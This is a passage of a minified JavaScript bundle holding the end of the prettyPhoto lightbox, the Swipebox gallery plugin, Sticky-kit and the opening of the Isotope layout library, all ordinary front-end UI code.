0},e.prettyPhoto.close=function(){$pp_overlay.is(":animated")||(e.prettyPhoto.stopSlideshow(),$pp_pic_holder.stop().find("object,embed").css("visibility","hidden"),e("div.pp_pic_holder,div.ppt,.pp_fade").fadeOut(settings.animation_speed,function(){e(this).remove()}),$pp_overlay.fadeOut(settings.animation_speed,function(){settings.hideflash&&e("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","visible"),e(this).remove(),e(window).unbind("scroll.prettyphoto"),p(),settings.callback(),doresize=!0,v=!1,delete settings}))},!pp_alreadyInitialized&&t()&&(pp_alreadyInitialized=!0,hashIndex=t(),hashRel=hashIndex,hashIndex=hashIndex.substring(hashIndex.indexOf("/")+1,hashIndex.length-1),hashRel=hashRel.substring(0,hashRel.indexOf("/")),setTimeout(function(){e("a["+a.hook+"^='"+hashRel+"']:eq("+hashIndex+")").trigger("click")},50)),this.unbind("click.prettyphoto").bind("click.prettyphoto",e.prettyPhoto.initialize)}}(jQuery);var pp_alreadyInitialized=!1;
/*! Swipebox v1.4.4 | Constantin Saguin csag.co | MIT License | github.com/brutaldesign/swipebox */
!function(a,b,c,d){c.swipebox=function(e,f){var g,h,i={useCSS:!0,useSVG:!0,initialIndexOnArray:0,removeBarsOnMobile:!0,hideCloseButtonOnMobile:!1,hideBarsDelay:3e3,videoMaxWidth:1140,vimeoColor:"cccccc",beforeOpen:null,afterOpen:null,afterClose:null,afterMedia:null,nextSlide:null,prevSlide:null,loopAtEnd:!1,autoplayVideos:!1,queryStringData:{},toggleClassOnLoad:""},j=this,k=[],l=e.selector,m=navigator.userAgent.match(/(iPad)|(iPhone)|(iPod)|(Android)|(PlayBook)|(BB10)|(BlackBerry)|(Opera Mini)|(IEMobile)|(webOS)|(MeeGo)/i),n=null!==m||b.createTouch!==d||"ontouchstart"in a||"onmsgesturechange"in a||navigator.msMaxTouchPoints,o=!!b.createElementNS&&!!b.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect,p=a.innerWidth?a.innerWidth:c(a).width(),q=a.innerHeight?a.innerHeight:c(a).height(),r=0,s='<div id="swipebox-overlay">					<div id="swipebox-container">						<div id="swipebox-slider"></div>						<div id="swipebox-top-bar">							<div id="swipebox-title"></div>						</div>						<div id="swipebox-bottom-bar">							<div id="swipebox-arrows">								<a id="swipebox-prev"></a>								<a id="swipebox-next"></a>							</div>						</div>						<a id="swipebox-close"></a>					</div>			</div>';j.settings={},c.swipebox.close=function(){g.closeSlide()},c.swipebox.extend=function(){return g},j.init=function(){j.settings=c.extend({},i,f),c.isArray(e)?(k=e,g.target=c(a),g.init(j.settings.initialIndexOnArray)):c(b).on("click",l,function(a){if("slide current"===a.target.parentNode.className)return!1;c.isArray(e)||(g.destroy(),h=c(l),g.actions()),k=[];var b,d,f;f||(d="data-rel",f=c(this).attr(d)),f||(d="rel",f=c(this).attr(d)),h=f&&""!==f&&"nofollow"!==f?c(l).filter("["+d+'="'+f+'"]'):c(l),h.each(function(){var a=null,b=null;c(this).attr("title")&&(a=c(this).attr("title")),c(this).attr("href")&&(b=c(this).attr("href")),k.push({href:b,title:a})}),b=h.index(c(this)),a.preventDefault(),a.stopPropagation(),g.target=c(a.target),g.init(b)})},g={init:function(a){j.settings.beforeOpen&&j.settings.beforeOpen(),this.target.trigger("swipebox-start"),c.swipebox.isOpen=!0,this.build(),this.openSlide(a),this.openMedia(a),this.preloadMedia(a+1),this.preloadMedia(a-1),j.settings.afterOpen&&j.settings.afterOpen(a)},build:function(){var a,b=this;c("body").append(s),o&&j.settings.useSVG===!0&&(a=c("#swipebox-close").css("background-image"),a=a.replace("png","svg"),c("#swipebox-prev, #swipebox-next, #swipebox-close").css({"background-image":a})),m&&j.settings.removeBarsOnMobile&&c("#swipebox-bottom-bar, #swipebox-top-bar").remove(),c.each(k,function(){c("#swipebox-slider").append('<div class="slide"></div>')}),b.setDim(),b.actions(),n&&b.gesture(),b.keyboard(),b.animBars(),b.resize()},setDim:function(){var b,d,e={};"onorientationchange"in a?a.addEventListener("orientationchange",function(){0===a.orientation?(b=p,d=q):(90===a.orientation||-90===a.orientation)&&(b=q,d=p)},!1):(b=a.innerWidth?a.innerWidth:c(a).width(),d=a.innerHeight?a.innerHeight:c(a).height()),e={width:b,height:d},c("#swipebox-overlay").css(e)},resize:function(){var b=this;c(a).resize(function(){b.setDim()}).resize()},supportTransition:function(){var a,c="transition WebkitTransition MozTransition OTransition msTransition KhtmlTransition".split(" ");for(a=0;a<c.length;a++)if(b.createElement("div").style[c[a]]!==d)return c[a];return!1},doCssTrans:function(){return j.settings.useCSS&&this.supportTransition()?!0:void 0},gesture:function(){var a,b,d,e,f,g,h=this,i=!1,j=!1,l=10,m=50,n={},o={},q=c("#swipebox-top-bar, #swipebox-bottom-bar"),s=c("#swipebox-slider");q.addClass("visible-bars"),h.setTimeout(),c("body").bind("touchstart",function(h){return c(this).addClass("touching"),a=c("#swipebox-slider .slide").index(c("#swipebox-slider .slide.current")),o=h.originalEvent.targetTouches[0],n.pageX=h.originalEvent.targetTouches[0].pageX,n.pageY=h.originalEvent.targetTouches[0].pageY,c("#swipebox-slider").css({"-webkit-transform":"translate3d("+r+"%, 0, 0)",transform:"translate3d("+r+"%, 0, 0)"}),c(".touching").bind("touchmove",function(h){if(h.preventDefault(),h.stopPropagation(),o=h.originalEvent.targetTouches[0],!j&&(f=d,d=o.pageY-n.pageY,Math.abs(d)>=m||i)){var q=.75-Math.abs(d)/s.height();s.css({top:d+"px"}),s.css({opacity:q}),i=!0}e=b,b=o.pageX-n.pageX,g=100*b/p,!j&&!i&&Math.abs(b)>=l&&(c("#swipebox-slider").css({"-webkit-transition":"",transition:""}),j=!0),j&&(b>0?0===a?c("#swipebox-overlay").addClass("leftSpringTouch"):(c("#swipebox-overlay").removeClass("leftSpringTouch").removeClass("rightSpringTouch"),c("#swipebox-slider").css({"-webkit-transform":"translate3d("+(r+g)+"%, 0, 0)",transform:"translate3d("+(r+g)+"%, 0, 0)"})):0>b&&(k.length===a+1?c("#swipebox-overlay").addClass("rightSpringTouch"):(c("#swipebox-overlay").removeClass("leftSpringTouch").removeClass("rightSpringTouch"),c("#swipebox-slider").css({"-webkit-transform":"translate3d("+(r+g)+"%, 0, 0)",transform:"translate3d("+(r+g)+"%, 0, 0)"}))))}),!1}).bind("touchend",function(a){if(a.preventDefault(),a.stopPropagation(),c("#swipebox-slider").css({"-webkit-transition":"-webkit-transform 0.4s ease",transition:"transform 0.4s ease"}),d=o.pageY-n.pageY,b=o.pageX-n.pageX,g=100*b/p,i)if(i=!1,Math.abs(d)>=2*m&&Math.abs(d)>Math.abs(f)){var k=d>0?s.height():-s.height();s.animate({top:k+"px",opacity:0},300,function(){h.closeSlide()})}else s.animate({top:0,opacity:1},300);else j?(j=!1,b>=l&&b>=e?h.getPrev():-l>=b&&e>=b&&h.getNext()):q.hasClass("visible-bars")?(h.clearTimeout(),h.hideBars()):(h.showBars(),h.setTimeout());c("#swipebox-slider").css({"-webkit-transform":"translate3d("+r+"%, 0, 0)",transform:"translate3d("+r+"%, 0, 0)"}),c("#swipebox-overlay").removeClass("leftSpringTouch").removeClass("rightSpringTouch"),c(".touching").off("touchmove").removeClass("touching")})},setTimeout:function(){if(j.settings.hideBarsDelay>0){var b=this;b.clearTimeout(),b.timeout=a.setTimeout(function(){b.hideBars()},j.settings.hideBarsDelay)}},clearTimeout:function(){a.clearTimeout(this.timeout),this.timeout=null},showBars:function(){var a=c("#swipebox-top-bar, #swipebox-bottom-bar");this.doCssTrans()?a.addClass("visible-bars"):(c("#swipebox-top-bar").animate({top:0},500),c("#swipebox-bottom-bar").animate({bottom:0},500),setTimeout(function(){a.addClass("visible-bars")},1e3))},hideBars:function(){var a=c("#swipebox-top-bar, #swipebox-bottom-bar");this.doCssTrans()?a.removeClass("visible-bars"):(c("#swipebox-top-bar").animate({top:"-50px"},500),c("#swipebox-bottom-bar").animate({bottom:"-50px"},500),setTimeout(function(){a.removeClass("visible-bars")},1e3))},animBars:function(){var a=this,b=c("#swipebox-top-bar, #swipebox-bottom-bar");b.addClass("visible-bars"),a.setTimeout(),c("#swipebox-slider").click(function(){b.hasClass("visible-bars")||(a.showBars(),a.setTimeout())}),c("#swipebox-bottom-bar").hover(function(){a.showBars(),b.addClass("visible-bars"),a.clearTimeout()},function(){j.settings.hideBarsDelay>0&&(b.removeClass("visible-bars"),a.setTimeout())})},keyboard:function(){var b=this;c(a).bind("keyup",function(a){a.preventDefault(),a.stopPropagation(),37===a.keyCode?b.getPrev():39===a.keyCode?b.getNext():27===a.keyCode&&b.closeSlide()})},actions:function(){var a=this,b="touchend click";k.length<2?(c("#swipebox-bottom-bar").hide(),d===k[1]&&c("#swipebox-top-bar").hide()):(c("#swipebox-prev").bind(b,function(b){b.preventDefault(),b.stopPropagation(),a.getPrev(),a.setTimeout()}),c("#swipebox-next").bind(b,function(b){b.preventDefault(),b.stopPropagation(),a.getNext(),a.setTimeout()})),c("#swipebox-close").bind(b,function(){a.closeSlide()})},setSlide:function(a,b){b=b||!1;var d=c("#swipebox-slider");r=100*-a,this.doCssTrans()?d.css({"-webkit-transform":"translate3d("+100*-a+"%, 0, 0)",transform:"translate3d("+100*-a+"%, 0, 0)"}):d.animate({left:100*-a+"%"}),c("#swipebox-slider .slide").removeClass("current"),c("#swipebox-slider .slide").eq(a).addClass("current"),this.setTitle(a),b&&d.fadeIn(),c("#swipebox-prev, #swipebox-next").removeClass("disabled"),0===a?c("#swipebox-prev").addClass("disabled"):a===k.length-1&&j.settings.loopAtEnd!==!0&&c("#swipebox-next").addClass("disabled")},openSlide:function(b){c("html").addClass("swipebox-html"),n?(c("html").addClass("swipebox-touch"),j.settings.hideCloseButtonOnMobile&&c("html").addClass("swipebox-no-close-button")):c("html").addClass("swipebox-no-touch"),c(a).trigger("resize"),this.setSlide(b,!0)},preloadMedia:function(a){var b=this,c=null;k[a]!==d&&(c=k[a].href),b.isVideo(c)?b.openMedia(a):setTimeout(function(){b.openMedia(a)},1e3)},openMedia:function(a){var b,e,f=this;return k[a]!==d&&(b=k[a].href),0>a||a>=k.length?!1:(e=c("#swipebox-slider .slide").eq(a),void(f.isVideo(b)?(e.html(f.getVideo(b)),j.settings.afterMedia&&j.settings.afterMedia(a)):(e.addClass("slide-loading"),f.loadMedia(b,function(){e.removeClass("slide-loading"),e.html(this),j.settings.afterMedia&&j.settings.afterMedia(a)}))))},setTitle:function(a){var b=null;c("#swipebox-title").empty(),k[a]!==d&&(b=k[a].title),b?(c("#swipebox-top-bar").show(),c("#swipebox-title").append(b)):c("#swipebox-top-bar").hide()},isVideo:function(a){if(a){if(a.match(/(youtube\.com|youtube-nocookie\.com)\/watch\?v=([a-zA-Z0-9\-_]+)/)||a.match(/vimeo\.com\/([0-9]*)/)||a.match(/youtu\.be\/([a-zA-Z0-9\-_]+)/))return!0;if(a.toLowerCase().indexOf("swipeboxvideo=1")>=0)return!0}},parseUri:function(a,d){var e=b.createElement("a"),f={};return e.href=decodeURIComponent(a),e.search&&(f=JSON.parse('{"'+e.search.toLowerCase().replace("?","").replace(/&/g,'","').replace(/=/g,'":"')+'"}')),c.isPlainObject(d)&&(f=c.extend(f,d,j.settings.queryStringData)),c.map(f,function(a,b){return a&&a>""?encodeURIComponent(b)+"="+encodeURIComponent(a):void 0}).join("&")},getVideo:function(a){var b="",c=a.match(/((?:www\.)?youtube\.com|(?:www\.)?youtube-nocookie\.com)\/watch\?v=([a-zA-Z0-9\-_]+)/),d=a.match(/(?:www\.)?youtu\.be\/([a-zA-Z0-9\-_]+)/),e=a.match(/(?:www\.)?vimeo\.com\/([0-9]*)/),f="";return c||d?(d&&(c=d),f=g.parseUri(a,{autoplay:j.settings.autoplayVideos?"1":"0",v:""}),b='<iframe width="560" height="315" src="//'+c[1]+"/embed/"+c[2]+"?"+f+'" frameborder="0" allowfullscreen></iframe>'):e?(f=g.parseUri(a,{autoplay:j.settings.autoplayVideos?"1":"0",byline:"0",portrait:"0",color:j.settings.vimeoColor}),b='<iframe width="560" height="315"  src="//player.vimeo.com/video/'+e[1]+"?"+f+'" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>'):b='<iframe width="560" height="315" src="'+a+'" frameborder="0" allowfullscreen></iframe>','<div class="swipebox-video-container" style="max-width:'+j.settings.videoMaxWidth+'px"><div class="swipebox-video">'+b+"</div></div>"},loadMedia:function(a,b){if(0===a.trim().indexOf("#"))b.call(c("<div>",{"class":"swipebox-inline-container"}).append(c(a).clone().toggleClass(j.settings.toggleClassOnLoad)));else if(!this.isVideo(a)){var d=c("<img>").on("load",function(){b.call(d)});d.attr("src",a)}},getNext:function(){var a,b=this,d=c("#swipebox-slider .slide").index(c("#swipebox-slider .slide.current"));d+1<k.length?(a=c("#swipebox-slider .slide").eq(d).contents().find("iframe").attr("src"),c("#swipebox-slider .slide").eq(d).contents().find("iframe").attr("src",a),d++,b.setSlide(d),b.preloadMedia(d+1),j.settings.nextSlide&&j.settings.nextSlide(d)):j.settings.loopAtEnd===!0?(a=c("#swipebox-slider .slide").eq(d).contents().find("iframe").attr("src"),c("#swipebox-slider .slide").eq(d).contents().find("iframe").attr("src",a),d=0,b.preloadMedia(d),b.setSlide(d),b.preloadMedia(d+1),j.settings.nextSlide&&j.settings.nextSlide(d)):(c("#swipebox-overlay").addClass("rightSpring"),setTimeout(function(){c("#swipebox-overlay").removeClass("rightSpring")},500))},getPrev:function(){var a,b=c("#swipebox-slider .slide").index(c("#swipebox-slider .slide.current"));b>0?(a=c("#swipebox-slider .slide").eq(b).contents().find("iframe").attr("src"),c("#swipebox-slider .slide").eq(b).contents().find("iframe").attr("src",a),b--,this.setSlide(b),this.preloadMedia(b-1),j.settings.prevSlide&&j.settings.prevSlide(b)):(c("#swipebox-overlay").addClass("leftSpring"),setTimeout(function(){c("#swipebox-overlay").removeClass("leftSpring")},500))},nextSlide:function(a){},prevSlide:function(a){},closeSlide:function(){c("html").removeClass("swipebox-html"),c("html").removeClass("swipebox-touch"),c(a).trigger("resize"),this.destroy()},destroy:function(){c(a).unbind("keyup"),c("body").unbind("touchstart"),c("body").unbind("touchmove"),c("body").unbind("touchend"),c("#swipebox-slider").unbind(),c("#swipebox-overlay").remove(),c.isArray(e)||e.removeData("_swipebox"),this.target&&this.target.trigger("swipebox-destroy"),c.swipebox.isOpen=!1,j.settings.afterClose&&j.settings.afterClose()}},j.init()},c.fn.swipebox=function(a){if(!c.data(this,"_swipebox")){var b=new c.swipebox(this,a);this.data("_swipebox",b)}return this.data("_swipebox")}}(window,document,jQuery);
/*
 Sticky-kit v1.1.2 | WTFPL | Leaf Corcoran 2015 | http://leafo.net
*/
(function(){var b,f;b=this.jQuery||window.jQuery;f=b(window);b.fn.stick_in_parent=function(d){var A,w,J,n,B,K,p,q,k,E,t;null==d&&(d={});t=d.sticky_class;B=d.inner_scrolling;E=d.recalc_every;k=d.parent;q=d.offset_top;p=d.spacer;w=d.bottoming;null==q&&(q=0);null==k&&(k=void 0);null==B&&(B=!0);null==t&&(t="is_stuck");A=b(document);null==w&&(w=!0);J=function(a,d,n,C,F,u,r,G){var v,H,m,D,I,c,g,x,y,z,h,l;if(!a.data("sticky_kit")){a.data("sticky_kit",!0);I=A.height();g=a.parent();null!=k&&(g=g.closest(k));
if(!g.length)throw"failed to find stick parent";v=m=!1;(h=null!=p?p&&a.closest(p):b("<div />"))&&h.css("position",a.css("position"));x=function(){var c,f,e;if(!G&&(I=A.height(),c=parseInt(g.css("border-top-width"),10),f=parseInt(g.css("padding-top"),10),d=parseInt(g.css("padding-bottom"),10),n=g.offset().top+c+f,C=g.height(),m&&(v=m=!1,null==p&&(a.insertAfter(h),h.detach()),a.css({position:"",top:"",width:"",bottom:""}).removeClass(t),e=!0),F=a.offset().top-(parseInt(a.css("margin-top"),10)||0)-q,
u=a.outerHeight(!0),r=a.css("float"),h&&h.css({width:a.outerWidth(!0),height:u,display:a.css("display"),"vertical-align":a.css("vertical-align"),"float":r}),e))return l()};x();if(u!==C)return D=void 0,c=q,z=E,l=function(){var b,l,e,k;if(!G&&(e=!1,null!=z&&(--z,0>=z&&(z=E,x(),e=!0)),e||A.height()===I||x(),e=f.scrollTop(),null!=D&&(l=e-D),D=e,m?(w&&(k=e+u+c>C+n,v&&!k&&(v=!1,a.css({position:"fixed",bottom:"",top:c}).trigger("sticky_kit:unbottom"))),e<F&&(m=!1,c=q,null==p&&("left"!==r&&"right"!==r||a.insertAfter(h),
h.detach()),b={position:"",width:"",top:""},a.css(b).removeClass(t).trigger("sticky_kit:unstick")),B&&(b=f.height(),u+q>b&&!v&&(c-=l,c=Math.max(b-u,c),c=Math.min(q,c),m&&a.css({top:c+"px"})))):e>F&&(m=!0,b={position:"fixed",top:c},b.width="border-box"===a.css("box-sizing")?a.outerWidth()+"px":a.width()+"px",a.css(b).addClass(t),null==p&&(a.after(h),"left"!==r&&"right"!==r||h.append(a)),a.trigger("sticky_kit:stick")),m&&w&&(null==k&&(k=e+u+c>C+n),!v&&k)))return v=!0,"static"===g.css("position")&&g.css({position:"relative"}),
a.css({position:"absolute",bottom:d,top:"auto"}).trigger("sticky_kit:bottom")},y=function(){x();return l()},H=function(){G=!0;f.off("touchmove",l);f.off("scroll",l);f.off("resize",y);b(document.body).off("sticky_kit:recalc",y);a.off("sticky_kit:detach",H);a.removeData("sticky_kit");a.css({position:"",bottom:"",top:"",width:""});g.position("position","");if(m)return null==p&&("left"!==r&&"right"!==r||a.insertAfter(h),h.remove()),a.removeClass(t)},f.on("touchmove",l),f.on("scroll",l),f.on("resize",
y),b(document.body).on("sticky_kit:recalc",y),a.on("sticky_kit:detach",H),setTimeout(l,0)}};n=0;for(K=this.length;n<K;n++)d=this[n],J(b(d));return this}}).call(this);
/*!
 * Isotope PACKAGED v2.1.1
 * Filter & sort magical layouts
 * http://isotope.metafizzy.co
 */

(function(t){function e(){}function i(t){function i(e){e.prototype.option||(e.prototype.option=function(e){t.isPlainObject(e)&&(this.options=t.extend(!0,this.options,e))})}function n(e,i){t.fn[e]=function(n){if("string"==typeof n){for(var s=o.call(arguments,1),a=0,u=this.length;u>a;a++){var p=this[a],h=t.data(p,e);if(h)if(t.isFunction(h[n])&&"_"!==n.charAt(0)){var f=h[n].apply(h,s);if(void 0!==f)return f}else r("no such method '"+n+"' for "+e+" instance");else r("cannot call methods on "+e+" prior to initialization; "+"attempted to call '"+n+"'")}return this}return this.each(function(){var o=t.data(this,e);o?(o.option(n),o._init()):(o=new i(this,n),t.data(this,e,o))})}}if(t){var r="undefined"==typeof console?e:function(t){console.error(t)};return t.bridget=function(t,e){i(e),n(t,e)},t.bridget}}var o=Array.prototype.slice;"function"==typeof define&&define.amd?define("jquery-bridget/jquery.bridget",["jquery"],i):"object"==typeof exports?i(require("jquery")):i(t.jQuery)})(window),function(t){function e(e){var i=t.event;return i.target=i.target||i.srcElement||e,i}var i=document.documentElement,o=function(){};i.addEventListener?o=function(t,e,i){t.addEventListener(e,i,!1)}:i.attachEvent&&(o=function(t,i,o){t[i+o]=o.handleEvent?function(){var i=e(t);o.handleEvent.call(o,i)}:function(){var i=e(t);o.call(t,i)},t.attachEvent("on"+i,t[i+o])});var n=function(){};i.removeEventListener?n=function(t,e,i){t.removeEventListener(e,i,!1)}:i.detachEvent&&(n=function(t,e,i){t.detachEvent("on"+e,t[e+i]);try{delete t[e+i]}catch(o){t[e+i]=void 0}});var r={bind:o,unbind:n};"function"==typeof define&&define.amd?define("eventie/eventie",r):"object"==typeof exports?module.exports=r:t.eventie=r}(this),function(t){function e(t){"function"==typeof t&&(e.isReady?t():s.push(t))}function i(t){var i="readystatechange"===t.type&&"complete"!==r.readyState;e.isReady||i||o()}function o(){e.isReady=!0;for(var t=0,i=s.length;i>t;t++){var o=s[t];o()}}function n(n){return"complete"===r.readyState?o():(n.bind(r,"DOMContentLoaded",i),n.bind(r,"readystatechange",i),n.bind(t,"load",i)),e}var r=t.document,s=[];e.isReady=!1,"function"==typeof define&&define.amd?define("doc-ready/doc-ready",["eventie/eventie"],n):"object"==typeof exports?module.exports=n(require("eventie")):t.docReady=n(t.eventie)}(window),function(){function t(){}function e(t,e){for(var i=t.length;i--;)if(t[i].listener===e)return i;return-1}function i(t){return function(){return this[t].apply(this,arguments)}}var o=t.prototype,n=this,r=n.EventEmitter;o.getListeners=function(t){var e,i,o=this._getEvents();if(t instanceof RegExp){e={};for(i in o)o.hasOwnProperty(i)&&t.test(i)&&(e[i]=o[i])}else e=o[t]||(o[t]=[]);return e},o.flattenListeners=function(t){var e,i=[];for(e=0;t.length>e;e+=1)i.push(t[e].listener);return i},o.getListenersAsObject=function(t){var e,i=this.getListeners(t);return i instanceof Array&&(e={},e[t]=i),e||i},o.addListener=function(t,i){var o,n=this.getListenersAsObject(t),r="object"==typeof i;for(o in n)n.hasOwnProperty(o)&&-1===e(n[o],i)&&n[o].push(r?i:{listener:i,once:!1});return this},o.on=i("addListener"),o.addOnceListener=function(t,e){return this.addListener(t,{listener:e,once:!0})},o.once=i("addOnceListener"),o.defineEvent=function(t){return this.getListeners(t),this},o.defineEvents=function(t){for(var e=0;t.length>e;e+=1)this.defineEvent(t[e]);return this},o.removeListener=function(t,i){var o,n,r=this.getListenersAsObject(t);for(n in r)r.hasOwnProperty(n)&&(o=e(r[n],i),-1!==o&&r[n].splice(o,1));return this},o.off=i("removeListener"),o.addListeners=function(t,e){return this.manipulateListeners(!1,t,e)},o.removeListeners=function(t,e){return this.manipulateListeners(!0,t,e)},o.manipulateListeners=function(t,e,i){var o,n,r=t?this.removeListener:this.addListener,s=t?this.removeListeners:this.addListeners;if("object"!=typeof e||e instanceof RegExp)for(o=i.length;o--;)r.call(this,e,i[o]);else for(o in e)e.hasOwnProperty(o)&&(n=e[o])&&("function"==typeof n?r.call(this,o,n):s.call(this,o,n));return this},o.removeEvent=function(t){var e,i=typeof t,o=this._getEvents();if("string"===i)delete o[t];else if(t instanceof RegExp)for(e in o)o.hasOwnProperty(e)&&t.test(e)&&delete o[e];else delete this._events;return this},o.removeAllListeners=i("removeEvent"),o.emitEvent=function(t,e){var i,o,n,r,s=this.getListenersAsObject(t);for(n in s)if(s.hasOwnProperty(n))for(o=s[n].length;o--;)i=s[n][o],i.once===!0&&this.removeListener(t,i.listener),r=i.listener.apply(this,e||[]),r===this._getOnceReturnValue()&&this.removeListener(t,i.listener);return this},o.trigger=i("emitEvent"),o.emit=function(t){var e=Array.prototype.slice.call(arguments,1);return this.emitEvent(t,e)},o.setOnceReturnValue=function(t){return this._onceReturnValue=t,this},o._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},o._getEvents=function(){return this._events||(this._events={})},t.noConflict=function(){return n.EventEmitter=r,t},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return t}):"object"==typeof module&&module.exports?module.exports=t:n.EventEmitter=t}.call(this),function(t){function e(t){if(t){if("string"==typeof o[t])return t;t=t.charAt(0).toUpperCase()+t.slice(1);for(var e,n=0,r=i.length;r>n;n++)if(e=i[n]+t,"string"==typeof o[e])return e}}var i="Webkit Moz ms Ms O".split(" "),o=document.documentElement.style;"function"==typeof define&&define.amd?define("get-style-property/get-style-property",[],function(){return e}):"object"==typeof exports?module.exports=e:t.getStyleProperty=e}(window),function(t){function e(t){var e=parseFloat(t),i=-1===t.indexOf("%")&&!isNaN(e);return i&&e}function i(){}function o(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0,i=s.length;i>e;e++){var o=s[e];t[o]=0}return t}function n(i){function n(){if(!d){d=!0;var o=t.getComputedStyle;if(p=function(){var t=o?function(t){return o(t,null)}:function(t){return t.currentStyle};return function(e){var i=t(e);return i||r("Style returned "+i+". Are you running this code in a hidden iframe on Firefox? "+"See http://bit.ly/getsizebug1"),i}}(),h=i("boxSizing")){var n=document.createElement("div");n.style.width="200px",n.style.padding="1px 2px 3px 4px",n.style.borderStyle="solid",n.style.borderWidth="1px 2px 3px 4px",n.style[h]="border-box";var s=document.body||document.documentElement;s.appendChild(n);var a=p(n);f=200===e(a.width),s.removeChild(n)}}}function a(t){if(n(),"string"==typeof t&&(t=document.querySelector(t)),t&&"object"==typeof t&&t.nodeType){var i=p(t);if("none"===i.display)return o();var r={};r.width=t.offsetWidth,r.height=t.offsetHeight;for(var a=r.isBorderBox=!(!h||!i[h]||"border-box"!==i[h]),d=0,l=s.length;l>d;d++){var c=s[d],y=i[c];y=u(t,y);var m=parseFloat(y);r[c]=isNaN(m)?0:m}var g=r.paddingLeft+r.paddingRight,v=r.paddingTop+r.paddingBottom,_=r.marginLeft+r.marginRight,I=r.marginTop+r.marginBottom,L=r.borderLeftWidth+r.borderRightWidth,z=r.borderTopWidth+r.borderBottomWidth,b=a&&f,x=e(i.width);x!==!1&&(r.width=x+(b?0:g+L));var S=e(i.height);return S!==!1&&(r.height=S+(b?0:v+z)),r.innerWidth=r.width-(g+L),r.innerHeight=r.height-(v+z),r.outerWidth=r.width+_,r.outerHeight=r.height+I,r}}function u(e,i){if(t.getComputedStyle||-1===i.indexOf("%"))return i;var o=e.style,n=o.left,r=e.runtimeStyle,s=r&&r.left;return s&&(r.left=e.currentStyle.left),o.left=i,i=o.pixelLeft,o.left=n,s&&(r.left=s),i}var p,h,f,d=!1;return a}var r="undefined"==typeof console?i:function(t){console.error(t)},s=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"];"function"==typeof define&&define.amd?define("get-size/get-size",["get-style-property/get-style-property"],n):"object"==typeof exports?module.exports=n(require("desandro-get-style-property")):t.getSize=n(t.getStyleProperty)}(window),function(t){function e(t,e){return t[s](e)}function i(t){if(!t.parentNode){var e=document.createDocumentFragment();e.appendChild(t)}}function o(t,e){i(t);for(var o=t.parentNode.querySelectorAll(e),n=0,r=o.length;r>n;n++)if(o[n]===t)return!0;return!1}function n(t,o){return i(t),e(t,o)}var r,s=function(){if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0,o=e.length;o>i;i++){var n=e[i],r=n+"MatchesSelector";if(t[r])return r}}();if(s){var a=document.createElement("div"),u=e(a,"div");r=u?e:n}else r=o;"function"==typeof define&&define.amd?define("matches-selector/matches-selector",[],function(){return r}):"object"==typeof exports?module.exports=r:window.matchesSelector=r}(Element.prototype),function(t){function e(t,e){for(var i in e)t[i]=e[i];return t}function i(t){for(var e in t)return!1;return e=null,!0}function o(t){return t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}function n(t,n,r){function a(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}var u=r("transition"),p=r("transform"),h=u&&p,f=!!r("perspective"),d={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"otransitionend",transition:"transitionend"}[u],l=["transform","transition","transitionDuration","transitionProperty"],c=function(){for(var t={},e=0,i=l.length;i>e;e++){var o=l[e],n=r(o);n&&n!==o&&(t[o]=n)}return t}();e(a.prototype,t.prototype),a.prototype._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},a.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},a.prototype.getSize=function(){this.size=n(this.element)},a.prototype.css=function(t){var e=this.element.style;for(var i in t){var o=c[i]||i;e[o]=t[i]}},a.prototype.getPosition=function(){var t=s(this.element),e=this.layout.options,i=e.isOriginLeft,o=e.isOriginTop,n=parseInt(t[i?"left":"right"],10),r=parseInt(t[o?"top":"bottom"],10);n=isNaN(n)?0:n,r=isNaN(r)?0:r;var a=this.layout.size;n-=i?a.paddingLeft:a.paddingRight,r-=o?a.paddingTop:a.paddingBottom,this.position.x=n,this.position.y=r},a.prototype.layoutPosition=function(){var t=this.layout.size,e=this.layout.options,i={};e.isOriginLeft?(i.left=this.position.x+t.paddingLeft+"px",i.right=""):(i.right=this.position.x+t.paddingRight+"px",i.left=""),e.isOriginTop?(i.top=this.position.y+t.paddingTop+"px",i.bottom=""):(i.bottom=this.position.y+t.paddingBottom+"px",i.top=""),this.css(i),this.emitEvent("layout",[this])};var y=f?function(t,e){return"translate3d("+t+"px, "+e+"px, 0)"}:function(t,e){return"translate("+t+"px, "+e+"px)"};a.prototype._transitionTo=function(t,e){this.getPosition();var i=this.position.x,o=this.position.y,n=parseInt(t,10),r=parseInt(e,10),s=n===this.position.x&&r===this.position.y;if(this.setPosition(t,e),s&&!this.isTransitioning)return this.layoutPosition(),void 0;var a=t-i,u=e-o,p={},h=this.layout.options;a=h.isOriginLeft?a:-a,u=h.isOriginTop?u:-u,p.transform=y(a,u),this.transition({to:p,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},a.prototype.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},a.prototype.moveTo=h?a.prototype._transitionTo:a.prototype.goTo,a.prototype.setPosition=function(t,e){this.position.x=parseInt(t,10),this.position.y=parseInt(e,10)},a.prototype._nonTransition=function(t){this.css(t.to),t.isCleaning&&this._removeStyles(t.to);for(var e in t.onTransitionEnd)t.onTransitionEnd[e].call(this)},a.prototype._transition=function(t){if(!parseFloat(this.layout.options.transitionDuration))return this._nonTransition(t),void 0;var e=this._transn;for(var i in t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);if(t.from){this.css(t.from);var o=this.element.offsetHeight;o=null}this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0};var 